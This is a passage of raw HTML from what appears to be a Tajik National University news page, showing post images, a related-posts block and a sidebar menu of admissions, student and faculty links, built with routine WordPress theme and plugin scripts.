<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="1024" height="683" data-id="42112" src="https://tnu.tj/wp-content/uploads/2022/10/img_0297-1024x683.jpg" alt="" class="wp-image-42112" srcset="https://tnu.tj/wp-content/uploads/2022/10/img_0297-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/10/img_0297-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2022/10/img_0297-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2022/10/img_0297-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/10/img_0297-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/10/img_0297-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2022/10/img_0297-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/10/img_0297-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="1024" height="683" data-id="42113" src="https://tnu.tj/wp-content/uploads/2022/10/img_0330-1024x683.jpg" alt="" class="wp-image-42113" srcset="https://tnu.tj/wp-content/uploads/2022/10/img_0330-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/10/img_0330-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2022/10/img_0330-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2022/10/img_0330-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/10/img_0330-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/10/img_0330-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2022/10/img_0330-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/10/img_0330-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_6972304793b79_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6972304793b79_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6972304793b79_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://tnu.tj/index.php/tj/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2022-10-20T15:56:00+00:00"><meta itemprop="dateModified" content="2024-02-29T11:56:48+05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tnu.tj/index.php/tj/az-volga-to-ganga-tavassuti-transoksiana/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png"></span><meta itemprop="name" content="tnu"></span><meta itemprop="headline " content="АЗ ВОЛГА ТО ГАНГА ТАВАССУТИ ТРАНСОКСИАНА"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2022/10/img_0185-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6972304793f84_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6972304793f84" ><script>var block_td_uid_3_6972304793f84 = new tdBlock();
block_td_uid_3_6972304793f84.id = "td_uid_3_6972304793f84";
block_td_uid_3_6972304793f84.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6972304793f84_rand","td_column_number":3,"live_filter_cur_post_id":42091,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6972304793f84_rand","tdc_css_class_style":"td_uid_3_6972304793f84_rand_style"}';
block_td_uid_3_6972304793f84.td_column_number = "3";
block_td_uid_3_6972304793f84.block_type = "td_block_related_posts";
block_td_uid_3_6972304793f84.post_count = "3";
block_td_uid_3_6972304793f84.found_posts = "2026";
block_td_uid_3_6972304793f84.header_color = "";
block_td_uid_3_6972304793f84.ajax_pagination_infinite_stop = "";
block_td_uid_3_6972304793f84.max_num_pages = "676";
tdBlocksArray.push(block_td_uid_3_6972304793f84);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69723047a6182" class="td-related-left td-cur-simple-item onees" data-td_filter_value="" data-td_block_id="td_uid_3_6972304793f84" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="td_uid_5_69723047a618a" class="td-related-right twoos" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6972304793f84" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=td_uid_3_6972304793f84 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ikmati-suhan-va-risolati-shoir/" rel="bookmark" class="td-image-wrap" title="ҲИКМАТИ СУХАН ВА РИСОЛАТИ ШОИР"><img class="entry-thumb" src="[data-uri]" alt="" title="ҲИКМАТИ СУХАН ВА РИСОЛАТИ ШОИР" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/img_1932-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ikmati-suhan-va-risolati-shoir/" rel="bookmark" title="ҲИКМАТИ СУХАН ВА РИСОЛАТИ ШОИР">ҲИКМАТИ СУХАН ВА РИСОЛАТИ ШОИР</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/barrasii-masala-oi-mubrami-faolijati-ilmiju-ta-i-ot/" rel="bookmark" class="td-image-wrap" title="БАРРАСИИ МАСЪАЛАҲОИ МУБРАМИ ФАЪОЛИЯТИ ИЛМИЮ ТАҲҚИҚОТӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="БАРРАСИИ МАСЪАЛАҲОИ МУБРАМИ ФАЪОЛИЯТИ ИЛМИЮ ТАҲҚИҚОТӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/617537325_1336880465122257_2362500984474043956_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/barrasii-masala-oi-mubrami-faolijati-ilmiju-ta-i-ot/" rel="bookmark" title="БАРРАСИИ МАСЪАЛАҲОИ МУБРАМИ ФАЪОЛИЯТИ ИЛМИЮ ТАҲҚИҚОТӢ">БАРРАСИИ МАСЪАЛАҲОИ МУБРАМИ ФАЪОЛИЯТИ ИЛМИЮ ТАҲҚИҚОТӢ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ma-omoti-gumruk-va-sharoiti-i-tisodi-ra-am/" rel="bookmark" class="td-image-wrap" title="МАҚОМОТИ ГУМРУК ВА ШАРОИТИ ИҚТИСОДИ РАҚАМӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="МАҚОМОТИ ГУМРУК ВА ШАРОИТИ ИҚТИСОДИ РАҚАМӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/616653937_1336930705117233_5643084714745014150_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ma-omoti-gumruk-va-sharoiti-i-tisodi-ra-am/" rel="bookmark" title="МАҚОМОТИ ГУМРУК ВА ШАРОИТИ ИҚТИСОДИ РАҚАМӢ">МАҚОМОТИ ГУМРУК ВА ШАРОИТИ ИҚТИСОДИ РАҚАМӢ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6972304793f84" data-td_block_id="td_uid_3_6972304793f84"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6972304793f84" data-td_block_id="td_uid_3_6972304793f84"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <script id="styles-copier-69723047b4354">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1975 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1975 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1975 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1975 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-1975 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-1975 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1975 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1975 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1975 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1975 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975  .iksm-term__text{flex: unset}.iksm-1975 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-69723047b4354");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1975' class='iksm iksm-1975 iksm-container '  data-id='1975' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6217 iksm-term--parent iksm-term--has-children" data-id="6217">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-dovtalabon-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои довталабон</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5843 iksm-term--child" data-id="5843">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5825 iksm-term--child" data-id="5825">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақшаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5828 iksm-term--child" data-id="5828">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/narhnomai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нархномаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10160 iksm-term--child" data-id="10160">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-o-baroi-dovtalabon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгӯи ҳуҷҷатҳо барои довталабон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6173 iksm-term--parent iksm-term--has-children" data-id="6173">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-donish-jon/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои донишҷӯён</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6766 iksm-term--child" data-id="6766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/stipendija-va-digar-namud-oi-taminoti-modd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Стипендия ва дигар намудҳои таъминоти моддӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-22156 iksm-term--child" data-id="22156">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/dasturamal/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Дастурамал</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2593 iksm-term--child" data-id="2593">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/testovye-voprosy-k-jekzamenam-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Саволҳои имтиҳони тестӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2005 iksm-term--child" data-id="2005">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://tnu.tj/x%d0%be%d0%b1%d0%b3%d0%be%d2%b3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Xобгоҳ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-5863 iksm-term--parent iksm-term--has-children" data-id="5863">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/magistrant-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5867 iksm-term--child" data-id="5867">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10742 iksm-term--child" data-id="10742">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-magistratura/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳо  барои магистратура</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29066 iksm-term--child" data-id="29066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Маҷаллаи “Муҳаққиқи ҷавон”</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1990 iksm-term--parent iksm-term--has-children" data-id="1990">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Докторантураи Ph.D</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5902 iksm-term--child" data-id="5902">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-sha-va-oida-oi-abul-ba-doktorantura-phd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақша ва қоидаҳои қабул ба докторантураи Ph.D</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1991 iksm-term--parent iksm-term--has-children" data-id="1991">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Донишҷӯёни хориҷӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5855 iksm-term--child" data-id="5855">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10736 iksm-term--child" data-id="10736">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1994 iksm-term--parent iksm-term--has-children" data-id="1994">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Шyроҳои диссертатсионӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1692 iksm-term--child" data-id="1692">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/jeloni-difoi-risola-oi-ilm-t/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи рисолаҳои илмӣ (ҶТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-1691 iksm-term--child" data-id="1691">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/objavlenija-o-zashhitah-rf/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи  рисолаҳои илмӣ (ФР)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2016 iksm-term--parent iksm-term--has-children" data-id="2016">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Факултетҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-8569 iksm-term--child" data-id="8569">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Механикаю математика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2053 iksm-term--child" data-id="2053">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Физика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2054 iksm-term--child" data-id="2054">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Химия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2055 iksm-term--child" data-id="2055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Биология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2056 iksm-term--child" data-id="2056">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Тиббӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2057 iksm-term--child" data-id="2057">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фарматсевтӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2059 iksm-term--child" data-id="2059">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://geological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Геология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2060 iksm-term--child" data-id="2060">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Муносибатҳои байналхалқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2061 iksm-term--child" data-id="2061">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://historical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Таърих</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2062 iksm-term--child" data-id="2062">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Ҳуқуқшиносӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2063 iksm-term--child" data-id="2063">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фалсафа</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2064 iksm-term--child" data-id="2064">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philol.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2065 iksm-term--child" data-id="2065">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филологияи рус</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2066 iksm-term--child" data-id="2066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
